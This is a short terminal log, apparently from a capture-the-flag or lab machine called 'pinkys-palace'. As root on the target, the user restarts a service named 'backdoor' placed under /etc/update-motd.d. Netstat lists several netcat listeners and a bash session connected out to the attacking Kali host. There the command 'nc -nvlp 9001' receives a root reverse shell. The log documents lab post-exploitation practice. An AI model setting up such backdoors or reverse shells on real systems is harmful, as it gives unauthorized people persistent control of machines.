 root@pinkys-palace:/etc/update-motd.d# systemctl restart backdoor
root@pinkys-palace:/etc/update-motd.d# netstat -antp | grep LISTEN
tcp        0      0 0.0.0.0:8080            0.0.0.0:*               LISTEN      452/nginx: master p
tcp        0      0 0.0.0.0:64666           0.0.0.0:*               LISTEN      411/sshd
tcp        0      0 0.0.0.0:443             0.0.0.0:*               LISTEN      1830/nc
tcp        0      0 0.0.0.0:443             0.0.0.0:*               LISTEN      1724/nc
tcp        0      0 0.0.0.0:443             0.0.0.0:*               LISTEN      1722/nc
tcp        0      0 0.0.0.0:443             0.0.0.0:*               LISTEN      1720/nc
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN      535/mysqld
tcp6       0      0 :::64666                :::*                    LISTEN      411/sshd
tcp6       0      0 :::31337                :::*                    LISTEN      539/(squid-1)
root@pinkys-palace:/etc/update-motd.d# netstat -antp | grep ESTABLISHED
tcp        0      0 192.168.2.112:35382     192.168.2.103:9001      ESTABLISHED 1829/bash
tcp        0      0 192.168.2.112:64666     192.168.2.103:47708     ESTABLISHED 1669/sshd: root@pts
root@pinkys-palace:/etc/update-motd.d#
→ root@kali «~» «192.168.2.103»
$ nc -nvlp 9001
listening on [any] 9001 ...
connect to [192.168.2.103] from (UNKNOWN) [192.168.2.112] 35382
bash: cannot set terminal process group (1828): Inappropriate ioctl for device
bash: no job control in this shell
root@pinkys-palace:/#